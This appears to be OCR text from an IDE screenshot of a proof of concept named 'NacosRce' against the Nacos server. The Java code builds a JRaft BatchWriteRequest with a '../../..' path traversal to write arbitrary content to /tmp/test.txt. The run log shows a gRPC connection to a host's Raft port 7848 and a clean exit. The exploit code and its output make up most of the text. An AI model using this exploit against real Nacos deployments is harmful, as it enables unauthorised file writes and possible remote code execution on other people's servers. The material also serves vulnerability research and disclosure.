 exception.runtime
NacosRuntimeException
NacosSerializationException
common.utils
JacksonUtils
consistency.entity
Consistency
Reflections
WriteRequest
WriteRequestOrBuilder
naming
consistency.persistent.impl
BatchWriteRequest
46 }
47
48 if (isWrite.contentEquals( cs: "write"))
49 {
50 String FilePath="../../../../../../../../../../tmp/test.txt";
51 String Content="tesssssss";
52
53 byte[] FileBytes=FilePath.getBytes(StandardCharsets.UTF_8);
54 byte[] ContentBytes=Content.getBytes(StandardCharsets.UTF_8);
55
56 BatchWriteRequest batchWriteRequest = new BatchWriteRequest();
57 batchWriteRequest.append(FileBytes,ContentBytes);
58
Run: NacosRce
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/Users/skymurray/.m2/repository/org/slf4j/slf4j-simple/1.7.25/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/Users/skymurray/.m2/repository/ch/qos/logback/logback-classic/1.2.11/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.alipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 10.10.87.157:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 is in state: CONNECTING.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 is in state: READY.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 has successfully established.
3: 1
Process finished with exit code 0
Structure
Favorites
du 英